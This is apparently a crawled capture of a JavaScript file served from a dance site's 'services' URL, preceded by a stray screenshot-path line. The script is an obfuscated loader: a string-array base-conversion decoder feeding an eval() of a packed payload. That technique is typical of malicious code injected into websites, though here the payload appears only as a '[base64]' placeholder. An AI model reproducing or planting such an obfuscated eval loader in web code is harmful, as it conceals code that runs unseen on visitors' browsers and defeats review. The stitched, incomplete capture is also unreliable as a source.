

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1706
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"vEHAcYIXt",45,5,41))